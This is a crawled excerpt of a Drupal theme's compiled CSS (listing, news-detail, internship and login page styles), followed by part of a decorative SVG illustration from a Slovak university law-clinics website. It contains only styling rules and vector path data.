  min-height: 610px;
  text-align: center;
  padding-top: 165px;
}
/* line 6, ../sass/_subory-front.scss */
.block-views-subory-subory-front .more-link, .page-subory .more-link {
  text-align: center;
  margin-top: 60px;
}
/* line 9, ../sass/_subory-front.scss */
.block-views-subory-subory-front .more-link a, .page-subory .more-link a {
  text-decoration: none;
  color: #d3d3d3;
  width: 154px;
  margin: 0 auto;
  border: 2px solid #00abec;
}
/* line 18, ../sass/_subory-front.scss */
.block-views-subory-subory-front .views-row, .page-subory .views-row {
  display: inline-block;
  width: 25%;
  background: url(../img/subor.png) no-repeat center top;
  vertical-align: top;
}
/* line 22, ../sass/_subory-front.scss */
.block-views-subory-subory-front .views-row .views-field-title, .page-subory .views-row .views-field-title {
  margin-top: 180px;
  width: 60%;
  margin-left: auto;
  margin-right: auto;
}
/* line 27, ../sass/_subory-front.scss */
.block-views-subory-subory-front .views-row .views-field-title a, .page-subory .views-row .views-field-title a {
  font-family: 'Komu';
  font-weight: normal;
  font-size: 24px;
  line-height: 32px;
  color: white;
  letter-spacing: 3px;
}
/* line 36, ../sass/_subory-front.scss */
.block-views-subory-subory-front .views-row .views-field-field-material, .page-subory .views-row .views-field-field-material {
  font-family: 'Montserrat-Bold';
  text-transform: uppercase;
  margin-top: 25px;
}
/* line 40, ../sass/_subory-front.scss */
.block-views-subory-subory-front .views-row .views-field-field-material a, .page-subory .views-row .views-field-field-material a {
  color: #00abec;
  font-size: 12px;
  letter-spacing: 3px;
  text-decoration: none;
}

/* line 49, ../sass/_subory-front.scss */
.page-subory {
  padding: inherit;
}
/* line 51, ../sass/_subory-front.scss */
.page-subory #main-content {
  padding-top: 250px;
  padding-bottom: 50px;
}

@media all and (max-width: 950px) {
  /* line 58, ../sass/_subory-front.scss */
  .block-views-subory-subory-front, .page-subory {
    padding-bottom: 80px;
  }
  /* line 60, ../sass/_subory-front.scss */
  .block-views-subory-subory-front .views-row, .page-subory .views-row {
    width: 100%;
    margin-bottom: 80px;
  }

  /* line 66, ../sass/_subory-front.scss */
  .page-subory #main-content {
    padding-top: 120px;
  }
}
/* line 2, ../sass/_novinky-detail.scss */
.node-type-page h1 {
  /*position: absolute;*/
  width: 100%;
  text-align: center;
  font-family: 'Komu';
  font-weight: normal;
  letter-spacing: 3px;
  font-size: 61px;
  line-height: 62px;
  color: #ffffff;
  margin: 0;
}
/* line 14, ../sass/_novinky-detail.scss */
.node-type-page #main-content {
  position: relative;
}
/* line 17, ../sass/_novinky-detail.scss */
.node-type-page article {
  background: #1e1e1f;
}
/* line 19, ../sass/_novinky-detail.scss */
.node-type-page article .field-type-taxonomy-term-reference {
  position: absolute;
  width: 100%;
  text-align: center;
  font-family: 'Montserrat-Bold';
  font-weight: normal;
  letter-spacing: 2px;
  font-size: 11px;
  color: white;
}
/* line 29, ../sass/_novinky-detail.scss */
.node-type-page article .field-type-text-with-summary {
  padding-bottom: 120px;
  font-family: 'RionaSans-ExtraLight';
  font-size: 17px;
  line-height: 31px;
  color: #d3d3d3;
}
/* line 37, ../sass/_novinky-detail.scss */
.node-type-page article .field-type-image {
  max-height: 430px;
  overflow: hidden;
}
/* line 40, ../sass/_novinky-detail.scss */
.node-type-page article .field-name-field-image.field-type-image img {
  width: 100%;
  height: auto;
}
.field-name-field-obrazky.field-type-image .field-items .field-item {
	display: inline;
}
.field-name-field-obrazky.field-type-image img{
	padding: 0 10px;
	
}
/* line 47, ../sass/_novinky-detail.scss */
.node-type-page .block-views-novinky-autor-novinka-autor {
  padding-right: 60px;
}
/* line 49, ../sass/_novinky-detail.scss */
.node-type-page .block-views-novinky-autor-novinka-autor p {
  font-family: 'RionaSans-ExtraLight';
  font-size: 15px;
  line-height: 26px;
  margin: 0;
}
/* line 55, ../sass/_novinky-detail.scss */
.node-type-page .block-views-novinky-autor-novinka-autor strong {
  font-family: 'RionaSans-Medium';
  font-size: 18px;
}

@media all and (max-width: 650px) {
  /* line 63, ../sass/_novinky-detail.scss */
  .node-type-page {
    background: #e8e9ed;
  }
  /* line 64, ../sass/_novinky-detail.scss */
  .node-type-page .page {
    position: relative;
  }
  /* line 65, ../sass/_novinky-detail.scss */
  .node-type-page h1 {
    position: relative;
    top: inherit !important;
    margin-top: 120px;
    margin-bottom: 80px;
    color: black;
  }

  /* line 73, ../sass/_novinky-detail.scss */
  .field-type-taxonomy-term-reference {
    top: 80px !important;
    color: black !important;
  }

  /* line 77, ../sass/_novinky-detail.scss */
  .field-type-text-with-summary {
    padding: 40px 30px !important;
  }
}
/* line 3, ../sass/_staze-detail.scss */
.page-staze .sidebar-first .spet {
  color: black;
  text-decoration: none;
  padding-top: 40px;
  text-transform: uppercase;
  font-size: 12px;
  font-family: 'Montserrat-Light';
  color: #cccccc;
  letter-spacing: 3px;
}
/* line 5, ../sass/_staze-detail.scss */
.page-staze .sidebar-first .spet em {
  font-family: 'Montserrat-Bold';
  font-style: normal;
}
/* line 6, ../sass/_staze-detail.scss */
.page-staze .sidebar-first .spet:before {
  content: "<";
  margin-right: 10px;
  color: #22f4d4;
  font-size: 18px;
  font-weight: bold;
}
/* line 18, ../sass/_staze-detail.scss */
.page-staze #main-content .inside {
  padding-right: 75px;
  padding-left: 75px;
  padding-top: 70px;
  padding-bottom: 70px;
}
/* line 27, ../sass/_staze-detail.scss */
.page-staze #main-content h2 {
  font-size: 56px;
  line-height: 57px;
  margin-top: 0;
}
/* line 32, ../sass/_staze-detail.scss */
.page-staze #main-content p, .page-staze #main-content ul {
  font-size: 14px;
  line-height: 26px;
  color: #d3d3d3;
  text-align: justify;
}
/* line 39, ../sass/_staze-detail.scss */
.page-staze #main-content p:first-child {
  margin-top: 0;
}
/* line 41, ../sass/_staze-detail.scss */
.page-staze #main-content ul li {
  margin-bottom: 20px;
  text-align: left;
  text-decoration: underline;
}
/* line 47, ../sass/_staze-detail.scss */
.page-staze #main-content h1, .page-staze #main-content h2 {
  font-family: 'Komu';
  letter-spacing: 2px;
  font-weight: normal;
}
/* line 53, ../sass/_staze-detail.scss */
.page-staze #main-content p {
  font-family: 'RionaSans-ExtraLight';
}
/* line 56, ../sass/_staze-detail.scss */
.page-staze #main-content em {
  font-family: 'RionaSans-ExtraLightItalic';
}
/* line 59, ../sass/_staze-detail.scss */
.page-staze #main-content b, .page-staze #main-content strong {
  font-family: 'RionaSans-Medium';
}
/* line 64, ../sass/_staze-detail.scss */
.page-staze #main-content b em, .page-staze #main-content strong em {
  font-family: 'RionaSans-MediumItalic';
}

@media all and (max-width: 1000px) {
  /* line 73, ../sass/_staze-detail.scss */
  .page-staze #main-content .views-row .body {
    padding-right: 25px;
  }

  /* line 77, ../sass/_staze-detail.scss */
  .not-front.page-node- .sidebar-first .views-row {
    padding-left: 25px;
  }

  /* line 81, ../sass/_staze-detail.scss */
  .not-front.page-node- #nav-header .nav-header-region ul {
    padding: 0 25px;
  }
}
@media all and (max-width: 950px) {
  /* line 87, ../sass/_staze-detail.scss */
  .not-front.page-node- .sidebar-first {
    display: none;
  }

  /* line 91, ../sass/_staze-detail.scss */
  .not-front.page-node- #main-content {
    width: 100%;
    text-align: center;
  }

  /* line 96, ../sass/_staze-detail.scss */
  .not-front.page-node- #main-content .views-row .body {
    padding-left: 25px;
    padding-right: 25px;
    text-align: center;
  }

  /* line 102, ../sass/_staze-detail.scss */
  .ico {
    background-position: center center;
  }

  /* line 106, ../sass/_staze-detail.scss */
  .not-front.page-node- #main-content .views-row .zapis {
    position: absolute;
    left: 0;
    right: 0;
    margin-right: 0;
    width: 140px;
    margin: 0 auto;
  }

  /* line 114, ../sass/_staze-detail.scss */
  .not-front.page-node- #main-content .views-row h2 {
    font-size: 36px;
    line-height: 37px;
  }
}
@media all and (max-width: 650px) {
  /* line 121, ../sass/_staze-detail.scss */
  .not-front.page-node- #main-content {
    padding-top: 0;
  }
}
/* line 3, ../sass/_login.scss */
.page-user h1 {
  display: none;
}
/* line 6, ../sass/_login.scss */
.page-user .page {
  padding-top: 175px;
}
/* line 9, ../sass/_login.scss */
.page-user #user-login {
  width: 20%;
  margin: 0 auto;
}
/* line 10, ../sass/_login.scss */
.page-user #user-login label {
  color: #252525;
  line-height: 36px;
  font-size: 15px;
}
/* line 16, ../sass/_login.scss */
.page-user #user-login #edit-actions {
  text-align: center;
}
/* line 19, ../sass/_login.scss */
.page-user #user-login input {
  width: 100%;
  padding: .5em .6em;
  display: inline-block;
  border: 1px solid #ccc;
  box-shadow: inset 0 1px 3px #ddd;
  border-radius: 4px;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-family: sans-serif;
  font-weight: 100;
  letter-spacing: 0.01em;
}
/* line 33, ../sass/_login.scss */
.page-user #user-login small {
  display: none;
}
/* line 37, ../sass/_login.scss */
.page-user #user-login #edit-submit {
  font-family: inherit;
  font-size: 100%;
  padding: .5em 1em;
  color: #444;
  color: rgba(0, 0, 0, 0.8);
  border: 1px solid #999;
  border: 0 transparent;
  background-color: #E6E6E6;
  text-decoration: none;
  border-radius: 2px;
  display: inline-block;
  zoom: 1;
  line-height: normal;
  white-space: nowrap;
  vertical-align: middle;
  text-align: center;
  cursor: pointer;
  -webkit-user-drag: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  width: 77%;
}
/* line 67, ../sass/_login.scss */
.page-user footer {
  display: none;
}

--- FILE ---
content_type: image/svg+xml
request_url: http://pravnekliniky.truni.sk/sites/all/themes/pravnekliniky/img/klin5.svg
body_size: 17960
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 595.3 595.3" enable-background="new 0 0 595.3 595.3" xml:space="preserve">
<g>
	<g>
		<path fill="#F1F2F2" d="M335.1,173.4L335.1,173.4l28.9-45.5c1-1.5,2.7-2.5,5-2.7l1.2-0.1c2.3-0.1,4.8,0.6,6.9,1.9
			c2.1,1.3,3.8,3.2,4.7,5.4l0.4,1.1c0.8,2.2,0.7,4.2-0.3,5.7L353,184.7"/>
		<path fill="#473F3D" d="M358,187.9l-10-6.3l28.9-45.5l-0.7-1.4c-0.4-0.9-1.2-1.8-2.3-2.5c-1.1-0.7-2.4-1.1-3.3-1l-1.2,0.1
			l-29.3,45.4l-10-6.3l28.9-45.5c2-3.2,5.5-5.1,9.7-5.4l1.2-0.1c3.5-0.2,7.2,0.8,10.4,2.9c3.2,2,5.7,4.9,7,8.2l0.4,1.1
			c1.5,3.8,1.2,7.9-0.8,11L358,187.9z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M370.2,157.7L310,252.3c-1,1.5-2.7,2.5-5,2.7l-1.2,0.1c-2.3,0.1-4.8-0.6-6.9-2c-2.1-1.3-3.8-3.2-4.6-5.4
			l-0.4-1.1c-0.9-2.2-0.7-4.2,0.3-5.7l60.3-94.9"/>
		<path fill="#473F3D" d="M303.3,261c-3.2,0-6.6-1-9.5-2.9c-3.2-2.1-5.7-5-7-8.2l-0.4-1.1c-1.5-3.8-1.2-7.9,0.8-11l60.3-94.8l10,6.4
			l-60.3,94.8l0.7,1.4c0.3,0.9,1.2,1.8,2.3,2.5c1.1,0.7,2.4,1.1,3.3,1l1.8-0.2l60-94.4l10,6.3L315,255.5c-2,3.2-5.5,5.1-9.7,5.4
			l-1.1,0.1C303.9,261,303.6,261,303.3,261z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#939598" d="M407.9,299.4c1.1,6.7,6.6,12.7,16.3,16.4l4.9,1.9c9.7,3.6,21.7,4.3,33.3,2.4c11.7-1.9,23-6.4,31-13
			l4.1-3.3c8-6.6,11.3-14,10.2-20.8l-8.8-170.1c-0.1-0.3-0.1-0.6-0.2-1c1.1,9-3.5,18.9-14.2,27.6l-5.6,4.6
			c-11,9-26.5,15.2-42.5,17.9c-16,2.6-32.7,1.8-46-3.2l-6.8-2.6c-12.9-4.8-20.4-12.7-22.3-21.6c0,0.3,0.1,0.6,0.1,0.9L407.9,299.4z"
			/>
		<path fill="#473F3D" d="M449.8,327L449.8,327c-8.3,0-16.1-1.3-22.7-3.8l-4.9-1.8c-11.3-4.3-18.4-11.6-20-20.6l-46.6-165.1
			l11.6-2.4c1.5,7.2,8.2,13.4,18.6,17.3l6.8,2.6c11.8,4.4,27.5,5.5,42.9,2.9c15.8-2.6,29.9-8.5,39.8-16.6l5.6-4.6
			c8.6-7.1,12.9-15,12-22.3l11.7-2c0.1,0.6,0.2,1,0.3,1.4l8.8,170.4c1.4,9.1-3,18.3-12.3,25.9l-4.1,3.3c-8.6,7-20.6,12.1-33.8,14.3
			C458.8,326.6,454.3,327,449.8,327z M374.1,158.3l39.7,140.2c0.8,4.8,5.4,9.1,12.6,11.8l4.9,1.8c5.3,2,11.7,3,18.5,3h0
			c3.8,0,7.8-0.3,11.7-1c11.1-1.8,21.4-6.1,28.2-11.7l4.1-3.3c5.9-4.9,8.9-10.4,8.1-15.2l-0.1-0.7l-7.5-144.8
			c-1.8,1.9-3.8,3.8-6,5.6l-5.6,4.6c-11.4,9.4-27.5,16.2-45.3,19.1c-17.5,2.9-35.4,1.6-49-3.5l-6.8-2.6
			C378.9,160.7,376.4,159.5,374.1,158.3z"/>
	</g>
	<g>
		<path fill="#6D6E71" d="M383.7,156.2l6.8,2.6c13.3,5,30,5.9,46,3.2c16.1-2.6,31.5-8.8,42.5-17.9l5.6-4.6
			c10.6-8.7,15.2-18.6,14.2-27.6c-1.9-8.9-9.4-16.7-22.3-21.6l-6.8-2.6c-13.3-5-30-5.9-46-3.2c-16.1,2.6-31.5,8.8-42.5,17.9
			l-5.6,4.6c-10.6,8.7-15.2,18.6-14.2,27.6C363.2,143.4,370.8,151.3,383.7,156.2z"/>
		<path fill="#473F3D" d="M418.8,169.3C418.8,169.3,418.8,169.3,418.8,169.3c-11.1,0-21.6-1.8-30.5-5.1l-6.8-2.6
			c-14.3-5.4-23.6-14.6-26-25.9c-1.4-12,4.3-23.7,16.2-33.4l5.6-4.6c11.5-9.4,27.6-16.2,45.3-19.1c17.5-2.9,35.4-1.6,49.1,3.5
			l6.8,2.6c14.4,5.4,23.6,14.6,26,25.9c1.5,12-4.3,23.7-16.2,33.4l-5.6,4.6c-11.4,9.4-27.5,16.2-45.3,19.1
			C431.2,168.8,424.9,169.3,418.8,169.3z M441.3,88.9c-5.5,0-11.1,0.5-16.7,1.4c-15.8,2.6-29.9,8.5-39.7,16.6l-5.6,4.6
			c-8.6,7.1-12.9,15-12,22.4c1.5,6.7,8.1,12.8,18.5,16.7l6.8,2.6c7.5,2.8,16.6,4.3,26.3,4.3c0,0,0,0,0,0c5.5,0,11.1-0.5,16.6-1.4
			c15.8-2.6,29.9-8.5,39.8-16.6l5.6-4.6c8.6-7.1,12.9-15,12-22.3c-1.4-6.7-8-12.8-18.5-16.8l-6.8-2.6
			C460.1,90.4,451,88.9,441.3,88.9z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M382,33.3l3.9,23.6l7.2,43.4c3,18.3,19.4,30.9,36.7,28.1c17.2-2.8,28.7-20,25.7-38.4l-1.9-25.5l-6.9-41.8
			L382,33.3z"/>
		<path fill="#473F3D" d="M424.8,134.6L424.8,134.6c-18.6,0-34.4-14.1-37.6-33.4l-12-72.8l76.3-12.6l7.9,47.7l1.9,26.1
			c3.5,21-10.2,41.3-30.6,44.6C428.8,134.5,426.8,134.6,424.8,134.6z M388.8,38.1l10.1,61.1c2.2,13.4,13.4,23.5,25.9,23.5
			c0,0,0,0,0,0c1.3,0,2.6-0.1,3.9-0.3c14-2.3,23.3-16.5,20.8-31.6l-1.9-26.1l-5.9-35.4L388.8,38.1z"/>
	</g>
</g>
<g>
	<path fill="#939598" d="M383.7,43.6c0,0,47.5,6,65.9-2.9c18.4-8.9,5.2-32-5.6-33.9c-10.8-1.8-71,6.7-68.9,19.4
		C377.2,38.8,375.6,42.7,383.7,43.6z"/>
	<path fill="#473F3D" d="M416.1,51.4C416.1,51.4,416.1,51.4,416.1,51.4c-17,0-32.5-1.9-33.2-2c-11-1.1-11.9-8.2-12.8-15.8
		c-0.2-1.8-0.5-4-0.9-6.5c-0.4-2.1-0.2-5.4,2.7-8.7c10.4-12.3,55.7-17.8,68-17.8c2.1,0,3.8,0.1,5.1,0.3c9,1.5,18,12,19.5,22.9
		c1.4,9.7-3.1,17.7-12.3,22.1C444.6,49.6,432.5,51.4,416.1,51.4z M382.8,37.5c0.2,0,0.7,0.1,1.5,0.2c0.3,0,15.6,1.9,31.8,1.9h0
		c18.2,0,26.8-2.3,30.9-4.3c4.5-2.2,6.4-5.4,5.7-9.8c-0.9-6.6-6.6-12.3-9.8-12.9c-0.7-0.1-1.8-0.2-3.1-0.2
		c-18.6,0-54.3,7.5-58.9,13.4c0.4,2.4,0.6,4.5,0.9,6.3C382.1,34.3,382.4,36.6,382.8,37.5C382.8,37.5,382.8,37.5,382.8,37.5z"/>
</g>
<rect x="401.8" y="221.6" transform="matrix(0.1632 0.9866 -0.9866 0.1632 627.6751 -285.0674)" fill="#473F3D" width="160.2" height="11.8"/>
<g>
	<g>
		<polygon fill="#808285" points="352.9,299.9 439.8,350.1 526.7,299.9 439.8,249.7 		"/>
		<path fill="#473F3D" d="M439.8,356c-1,0-2-0.3-3-0.8L349.9,305c-1.8-1.1-3-3-3-5.1s1.1-4.1,3-5.1l86.9-50.2c1.8-1.1,4.1-1.1,5.9,0
			l86.9,50.2c1.8,1.1,3,3,3,5.1s-1.1,4.1-3,5.1l-86.9,50.2C441.9,355.7,440.8,356,439.8,356z M364.7,299.9l75.1,43.3l75.1-43.3
			l-75.1-43.3L364.7,299.9z"/>
	</g>
	<g>
		<g>
			<polygon fill="#58595B" points="352.9,299.9 352.9,400.3 439.8,450.4 439.8,350.1 			"/>
			<path fill="#473F3D" d="M439.8,456.4c-1,0-2-0.3-3-0.8l-86.9-50.2c-1.8-1.1-3-3-3-5.1V299.9c0-2.1,1.1-4.1,3-5.1
				c1.8-1.1,4.1-1.1,5.9,0l86.9,50.2c1.8,1.1,3,3,3,5.1v100.4c0,2.1-1.1,4.1-3,5.1C441.9,456.1,440.8,456.4,439.8,456.4z
				 M358.8,396.8l75.1,43.3v-86.7l-75.1-43.3V396.8z"/>
		</g>
		<g>
			<polygon fill="#A7A9AC" points="439.8,350.1 439.8,450.4 526.7,400.3 526.7,299.9 			"/>
			<path fill="#473F3D" d="M439.8,456.4c-1,0-2-0.3-3-0.8c-1.8-1.1-3-3-3-5.1V350.1c0-2.1,1.1-4.1,3-5.1l86.9-50.2
				c1.8-1.1,4.1-1.1,5.9,0c1.8,1.1,3,3,3,5.1v100.4c0,2.1-1.1,4.1-3,5.1l-86.9,50.2C441.9,456.1,440.8,456.4,439.8,456.4z
				 M445.7,353.5v86.7l75.1-43.3v-86.7L445.7,353.5z"/>
		</g>
	</g>
</g>
<g>
	<path fill="#939598" d="M380,470.6c-0.3,1.2-1.6,2.2-3.6,2.7l-1,0.2c-2.1,0.5-4.6,0.3-7-0.4c-2.4-0.6-4.7-1.7-6.2-3.2l-0.8-0.7
		c-1.6-1.4-2.1-2.9-1.8-4.1l9.8-37l0,0l20.5,5.4L380,470.6z"/>
	<path fill="#473F3D" d="M372.8,479.6c-1.9,0-4-0.3-6-0.8c-3.4-0.9-6.5-2.5-8.7-4.5l-0.8-0.7c-3.2-2.9-4.5-6.5-3.6-10l11.3-42.7
		l31.9,8.5l-11.3,42.7c-0.9,3.5-3.9,6-8.1,6.9l-1,0.2C375.4,479.5,374.1,479.6,372.8,479.6z M365.7,465.1l0.5,0.4
		c0.8,0.7,2.2,1.4,3.8,1.8c1.5,0.4,3.2,0.5,4.2,0.3l0.6-0.1l7.9-29.7l-9-2.4L365.7,465.1z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M411.8,309.3l1-0.2c2.1-0.5,4.6-0.3,6.9,0.3c2.4,0.6,4.7,1.7,6.3,3.2l0.8,0.7c1.6,1.4,2.1,2.9,1.8,4.1
		l-38.8,116.2l-20.5-5.4L408.1,312C408.5,310.8,409.7,309.8,411.8,309.3z"/>
	<path fill="#473F3D" d="M393.7,440.7l-31.9-8.5l40.8-122.2c0.8-3.1,3.8-5.7,8-6.6l1-0.2c2.9-0.6,6.3-0.5,9.7,0.4
		c3.4,0.9,6.5,2.5,8.7,4.5l0.8,0.7c3.2,2.9,4.5,6.6,3.6,10L393.7,440.7z M377,424.1l9,2.4l36.4-109.1L422,317
		c-0.6-0.6-2-1.3-3.8-1.8c-1.5-0.4-3.2-0.5-4.2-0.3l-0.7,0.2L377,424.1z"/>
</g>
<g>
	<path fill="#939598" d="M322,481c-0.5,1.2-1.9,2-4.1,2.3l-1.1,0.1c-2.2,0.2-4.7-0.1-7-1c-2.3-0.8-4.4-2.1-5.8-3.6l-0.7-0.8
		c-1.4-1.5-1.7-3-1.2-4.2l16.1-35l0,0l19.9,7.2L322,481z"/>
	<path fill="#473F3D" d="M315.5,489.3c-2.5,0-5.1-0.5-7.7-1.4c-3.3-1.2-6.2-3.1-8.2-5.3l-0.7-0.8c-2.9-3.2-3.7-7.2-2.1-10.5l18.3-40
		l31,11.2l-18.8,40.9c-1.4,3.1-4.6,5.2-8.8,5.7l-1.1,0.1C316.8,489.3,316.2,489.3,315.5,489.3z M308.3,474.6l0.2,0.2
		c0.5,0.5,1.6,1.4,3.3,2c1.5,0.6,3.1,0.8,4.4,0.7l1-0.1l12.9-28l-8.7-3.1L308.3,474.6z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M378.3,314.6l1.1-0.1c2.2-0.2,4.7,0.1,7,1c2.3,0.8,4.5,2.1,5.8,3.6l0.7,0.8c1.4,1.5,1.7,3,1.2,4.2
		l-55.9,121.9l-19.9-7.2l55.9-121.9C374.7,315.7,376.1,314.9,378.3,314.6z"/>
	<path fill="#473F3D" d="M341.2,453.4l-31-11.2l58.6-127.7c1.5-3.1,4.7-5.2,8.8-5.7l1.1-0.1c3-0.4,6.4,0.1,9.7,1.3
		c3.3,1.2,6.3,3.1,8.2,5.3l0.7,0.8c2.9,3.2,3.7,7.2,2.2,10.6L341.2,453.4z M326.3,435.4l8.7,3.1l52.9-115.3l-0.1-0.2
		c-0.5-0.6-1.7-1.4-3.4-2c-1.5-0.5-3-0.8-4.3-0.7l-1.1,0.1L326.3,435.4z"/>
</g>
<g>
	<g>
		<polygon fill="#CEB2AB" points="486.8,396.2 458.1,412.7 429.4,396.2 458.1,379.6 		"/>
		<path fill="#473F3D" d="M458.1,418.7c-1,0-2-0.3-3-0.8l-28.7-16.6c-1.8-1.1-3-3-3-5.1s1.1-4.1,3-5.1l28.7-16.6
			c1.8-1.1,4.1-1.1,5.9,0l28.7,16.6c1.8,1.1,3,3,3,5.1s-1.1,4.1-3,5.1l-28.7,16.6C460.2,418.4,459.1,418.7,458.1,418.7z
			 M441.3,396.2l16.9,9.7l16.8-9.7l-16.8-9.7L441.3,396.2z"/>
	</g>
	<g>
		<g>
			<polygon fill="#6D6E71" points="486.8,396.2 486.8,477.1 458.1,493.7 458.1,412.7 			"/>
			<path fill="#473F3D" d="M458.1,499.6c-1,0-2-0.3-3-0.8c-1.8-1.1-3-3-3-5.1v-80.9c0-2.1,1.1-4.1,3-5.1l28.7-16.6
				c1.8-1.1,4.1-1.1,5.9,0c1.8,1.1,3,3,3,5.1v80.9c0,2.1-1.1,4.1-3,5.1l-28.7,16.6C460.2,499.3,459.1,499.6,458.1,499.6z M464,416.2
				v67.2l16.8-9.7v-67.2L464,416.2z"/>
		</g>
		<g>
			<polygon fill="#BCBEC0" points="458.1,412.7 458.1,493.7 429.4,477.1 429.4,396.2 			"/>
			<path fill="#473F3D" d="M458.1,499.6c-1,0-2-0.3-3-0.8l-28.7-16.6c-1.8-1.1-3-3-3-5.1v-80.9c0-2.1,1.1-4.1,3-5.1
				c1.8-1.1,4.1-1.1,5.9,0l28.7,16.6c1.8,1.1,3,3,3,5.1v80.9c0,2.1-1.1,4.1-3,5.1C460.2,499.3,459.1,499.6,458.1,499.6z
				 M435.3,473.7l16.9,9.7v-67.2l-16.9-9.7V473.7z"/>
		</g>
	</g>
</g>
<g>
	<g>
		<polygon fill="#CEB2AB" points="486.8,315.3 458.1,331.8 429.4,315.3 458.1,298.7 		"/>
		<path fill="#473F3D" d="M458.1,337.8c-1,0-2-0.3-3-0.8l-28.7-16.6c-1.8-1.1-3-3-3-5.1s1.1-4.1,3-5.1l28.7-16.6
			c1.8-1.1,4.1-1.1,5.9,0l28.7,16.6c1.8,1.1,3,3,3,5.1s-1.1,4.1-3,5.1L461.1,337C460.2,337.5,459.1,337.8,458.1,337.8z M441.3,315.3
			l16.9,9.7l16.8-9.7l-16.8-9.7L441.3,315.3z"/>
	</g>
	<g>
		<g>
			<polygon fill="#6D6E71" points="486.8,315.3 486.8,396.2 458.1,412.7 458.1,331.8 			"/>
			<path fill="#473F3D" d="M458.1,418.7c-1,0-2-0.3-3-0.8c-1.8-1.1-3-3-3-5.1v-80.9c0-2.1,1.1-4.1,3-5.1l28.7-16.6
				c1.8-1.1,4.1-1.1,5.9,0c1.8,1.1,3,3,3,5.1v80.9c0,2.1-1.1,4.1-3,5.1l-28.7,16.6C460.2,418.4,459.1,418.7,458.1,418.7z M464,335.2
				v67.2l16.8-9.7v-67.2L464,335.2z"/>
		</g>
		<g>
			<polygon fill="#BCBEC0" points="458.1,331.8 458.1,412.7 429.4,396.2 429.4,315.3 			"/>
			<path fill="#473F3D" d="M458.1,418.7c-1,0-2-0.3-3-0.8l-28.7-16.6c-1.8-1.1-3-3-3-5.1v-80.9c0-2.1,1.1-4.1,3-5.1
				c1.8-1.1,4.1-1.1,5.9,0l28.7,16.6c1.8,1.1,3,3,3,5.1v80.9c0,2.1-1.1,4.1-3,5.1C460.2,418.4,459.1,418.7,458.1,418.7z
				 M435.3,392.8l16.9,9.7v-67.2l-16.9-9.7V392.8z"/>
		</g>
	</g>
</g>
<g>
	<g>
		<polygon fill="#CEB2AB" points="312.6,491.2 283.9,507.8 255.2,491.2 283.9,474.6 		"/>
		<path fill="#473F3D" d="M283.9,513.7c-1,0-2-0.3-3-0.8l-28.7-16.6c-1.8-1.1-3-3-3-5.1s1.1-4.1,3-5.1l28.7-16.6
			c1.8-1.1,4.1-1.1,5.9,0l28.7,16.6c1.8,1.1,3,3,3,5.1s-1.1,4.1-3,5.1l-28.7,16.6C285.9,513.4,284.9,513.7,283.9,513.7z
			 M267.1,491.2l16.8,9.7l16.9-9.7l-16.9-9.7L267.1,491.2z"/>
	</g>
	<g>
		<g>
			<polygon fill="#6D6E71" points="312.6,491.2 312.6,572.1 283.9,588.7 283.9,507.8 			"/>
			<path fill="#473F3D" d="M283.9,594.6c-1,0-2-0.3-3-0.8c-1.8-1.1-3-3-3-5.1v-80.9c0-2.1,1.1-4.1,3-5.1l28.7-16.6
				c1.8-1.1,4.1-1.1,5.9,0c1.8,1.1,3,3,3,5.1v80.9c0,2.1-1.1,4.1-3,5.1l-28.7,16.6C286,594.3,284.9,594.6,283.9,594.6z M289.8,511.2
				v67.2l16.9-9.7v-67.2L289.8,511.2z"/>
		</g>
		<g>
			<polygon fill="#BCBEC0" points="283.9,507.8 283.9,588.7 255.2,572.1 255.2,491.2 			"/>
			<path fill="#473F3D" d="M283.9,594.6c-1,0-2-0.3-3-0.8l-28.7-16.6c-1.8-1.1-3-3-3-5.1v-80.9c0-2.1,1.1-4.1,3-5.1
				c1.8-1.1,4.1-1.1,5.9,0l28.7,16.6c1.8,1.1,3,3,3,5.1v80.9c0,2.1-1.1,4.1-3,5.1C286,594.3,284.9,594.6,283.9,594.6z M261.1,568.7
				l16.8,9.7v-67.2l-16.8-9.7V568.7z"/>
		</g>
	</g>
</g>
<g>
	<g>
		<polygon fill="#CEB2AB" points="312.6,410.3 283.9,426.8 255.2,410.3 283.9,393.7 		"/>
		<path fill="#473F3D" d="M283.9,432.8c-1,0-2-0.3-3-0.8l-28.7-16.6c-1.8-1.1-3-3-3-5.1s1.1-4.1,3-5.1l28.7-16.6
			c1.8-1.1,4.1-1.1,5.9,0l28.7,16.6c1.8,1.1,3,3,3,5.1s-1.1,4.1-3,5.1L286.9,432C285.9,432.5,284.9,432.8,283.9,432.8z M267.1,410.3
			l16.8,9.7l16.9-9.7l-16.9-9.7L267.1,410.3z"/>
	</g>
	<g>
		<g>
			<polygon fill="#6D6E71" points="312.6,410.3 312.6,491.2 283.9,507.8 283.9,426.8 			"/>
			<path fill="#473F3D" d="M283.9,513.7c-1,0-2-0.3-3-0.8c-1.8-1.1-3-3-3-5.1v-80.9c0-2.1,1.1-4.1,3-5.1l28.7-16.6
				c1.8-1.1,4.1-1.1,5.9,0c1.8,1.1,3,3,3,5.1v80.9c0,2.1-1.1,4.1-3,5.1l-28.7,16.6C286,513.4,284.9,513.7,283.9,513.7z M289.8,430.3
				v67.2l16.9-9.7v-67.2L289.8,430.3z"/>
		</g>
		<g>
			<polygon fill="#BCBEC0" points="283.9,426.8 283.9,507.8 255.2,491.2 255.2,410.3 			"/>
			<path fill="#473F3D" d="M283.9,513.7c-1,0-2-0.3-3-0.8l-28.7-16.6c-1.8-1.1-3-3-3-5.1v-80.9c0-2.1,1.1-4.1,3-5.1
